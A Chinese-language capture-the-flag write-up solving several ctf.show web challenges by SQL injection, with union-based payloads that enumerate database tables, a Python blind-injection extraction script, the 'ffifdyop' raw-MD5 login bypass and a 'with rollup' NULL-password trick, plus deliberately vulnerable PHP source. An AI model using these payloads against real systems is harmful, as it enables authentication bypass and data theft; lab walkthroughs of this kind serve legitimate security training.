

代码审计

代码审计

ctype_alpha():检查是否为字母 is_numeric():检查是否为数字

使用特殊md5值绕过即可





WEB.6



看到一个登录框 我们先使用 万能密码登录

登录失败 肯定是什么东西被过滤了

空格被过滤了

空格被过滤了



判断字段数 字段数为3

admin'/**/or/**/1=1/**/order/**/by/**/3/**/#

判断回显位 2有回显

admin'/**/or/**/1=1/**/union/**/select/**/1,2,3/**/#



爆破数据库名 得到当前数据库名 web2

admin'/**/or/**/1=1/**/union/**/select/**/1,database(),3/**/#

爆破表名 得到两个表 flag,user

admin'/**/or/**/1=1/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema='web2'#

爆破 flag表中的字段名 得到flag字段

admin'/**/or/**/1=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name='flag'#

查看flag字段的内容 得到flag

admin'/**/or/**/1=1/**/union/**/select/**/1,flag,3/**/from/**/flag#

WEB.7



我们点击进去 发现 id变了 我们爆破id 1-1000 发现 只有1,2,3 有类容 我们想着在sqlmap跑一下 没有跑出来 我们手注意下 发现 不行 但是又报错信息 肯定是什么东西被过滤了

试一下 空格被过滤了 成功绕过

我们判断一下回显位

?id=1'/**/or/**/1=1/**/union/**/select/**/1,2,3/**/#

日常操作



爆破数据库名: 得到数据库名 web7

?id=1'/**/or/**/1=1/**/union/**/select/**/1,database(),3/**/#

爆破表名: 得到3个表flag,page,user

?id=1%27/**/or/**/1=1/**/union/**/select/**/1,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema="web7"),3/**/#

看flag表里面有哪些字段: 有 flag这个字段

?id=1%27/**/or/**/1=1/**/union/**/select/**/1,(select/**/group_concat(column_name)from/**/information_schema.columns/**/where/**/table_schema="web7"/**/and/**/table_name="flag"),3/**/#



查看flag表里面flag字段里面的数据: 得到flag

?id=1%27/**/or/**/1=1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3/**/#



WEB.8



发现 查询语句 都不行 并且题目告诉我们需要写一个简单的注入工具 写一个sql盲注脚本

import requests

flag=""

for x in range(1,50):

for i in range(1,300):

url=f"http://ace7b8b3-0ff2-4843-ba47-67e97ff53f25.challenge.ctf.show/index.php?id=-1/**/||/**/ascii(substr((select/**/flag/**/from/**/flag)/**/from/**/{x}/**/for/**/1))={i}#"

s=requests.get(url).text

if len(s)>1000:

flag+=chr(i)

print(chr(i))

break

print(flag)

需要花点时间 跑脚本 flag 一个一个字符出来了

WEB.9



看到 这个一个登录款 盲猜是一个 sql注入 试了一下绕过 没绕过去 看看有没有其他界面

访问 一下 index.phps 源码在下面

<?php

$flag="";

$password=$_POST['password'];

if(strlen($password)>10){

die("password error");

}

$sql="select * from user where username ='admin' and password ='".md5($password,true)."'";

$result=mysqli_query($con,$sql);

if(mysqli_num_rows($result)>0){

while($row=mysqli_fetch_assoc($result)){

echo "登陆成功<br>";

echo $flag;

}

}

?>

审计代码 post传进去一个password参数

如果 password的长度大于10 结束进程 并且 输出 password error

这里有个sql查询语句 我们需要利用它

这里面有个md5( p a s s w o r d , t r u e ) 函数计算 password,true) 函数 计算 password,true)函数计算password 里面的md5值 true表示已二进制计算md值

还有个 r e s u l t = m y s q l i _ q u e r y ( result=mysqli\_query( result=mysqli_query(con,$sql):

mysqli_query:用于执行MySQL数据库查询

$con:表示与MySQL数据库的连接对象

$sql:表示要执行的SQL查询语句

思路理清楚了 这里需要使用到一个特殊字符 ffifdyop可以记一下这个字符

它的md5值为:276f722736c95d99e921722cf9ed621c

转为字符为:'or'6É]é!r,ùíb 6后面乱码

存在 or 即代码的两边有一边为真既可以绕过, or后面有6,非零值即为真。既可以成功绕过。

WEB.10



我们在源码里面 发现了一个css文件 然后发现了一个 index.phps 下载下来 源码如下

<?php

$flag="";

function replaceSpecialChar($strParam){

$regex = "/(select|from|where|join|sleep|and|\s|union|,)/i";

return preg_replace($regex,"",$strParam);

}

if (!$con)

{

die('Could not connect: ' . mysqli_error());

}

if(strlen($username)!=strlen(replaceSpecialChar($username))){

die("sql inject error");

}

if(strlen($password)!=strlen(replaceSpecialChar($password))){

die("sql inject error");

}

$sql="select * from user where username = '$username'";

$result=mysqli_query($con,$sql);

if(mysqli_num_rows($result)>0){

while($row=mysqli_fetch_assoc($result)){

if($password==$row['password']){

echo "登陆成功<br>";

echo $flag;

}

}

}

?>

replaceSpecialChar函数主要功能是 用正则表达式替换掉字符串中的特殊字符

return preg_replace( r e g e x , " " , regex,"", regex,"",strParam)在 s t r P a r a m 匹配 strParam匹配 strParam匹配regex里面的字符 匹配成功 替换为空

if (!$con)

{

die('Could not connect: ' . mysqli_error());

}

这段代码 检查MySQL数据库连接成功没 如果;连接失败 则终止程序 输出错误信息

if(strlen($username)!=strlen(replaceSpecialChar($username))){

die("sql inject error");

}

if(strlen($password)!=strlen(replaceSpecialChar($password))){

die("sql inject error");

}

这段代码 是检查 输入时 输入字符串的长度 是否和 匹配完之后长度相同 所以双写绕过是不行的





这里介绍两个函数

group by :将查询结果按照指定的列进行分组

我们查询数据 不加 group by

加了 group by count(*):查询出现次数



with rollup:用于对查询结果进行汇总(可以接在 group by 后面)

with rollup:用于对查询结果进行汇总(可以接在 group by 后面)

结果 password那里多了一行 是 NULL 空



那么就可以绕过了,因为加入with rollup后 password有一行为NULL,我们只要输入空密码使得(NULL==NULL)即可满足 p a s s w o r d = = password== password==row[‘password’]的限制成功登陆
